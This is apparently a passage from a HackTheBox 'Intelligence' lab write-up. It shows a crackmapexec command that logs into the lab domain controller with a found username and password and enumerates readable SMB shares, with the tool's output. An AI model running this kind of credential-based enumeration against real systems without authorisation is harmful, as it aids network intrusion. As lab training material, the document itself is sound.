 ┌──(root💀kali)-[/home/…/Documents/htb/intelligence/pdfs]
└─# crackmapexec smb 10.10.10.248 -u 'Tiffany.Molina' -p 'NewIntelligenceCorpUser9876' --shares
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence
.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
SMB 10.10.10.248 445 DC [+] Enumerated shares
SMB 10.10.10.248 445 DC Share Permissions Remark
SMB 10.10.10.248 445 DC ----- ----------- ------
SMB 10.10.10.248 445 DC ADMIN$ Remote Admin
SMB 10.10.10.248 445 DC C$ Default share
SMB 10.10.10.248 445 DC IPC$ READ Remote IPC
SMB 10.10.10.248 445 DC IT READ
SMB 10.10.10.248 445 DC NETLOGON READ Logon server share
SMB 10.10.10.248 445 DC SYSVOL READ Logon server share
SMB 10.10.10.248 445 DC Users READ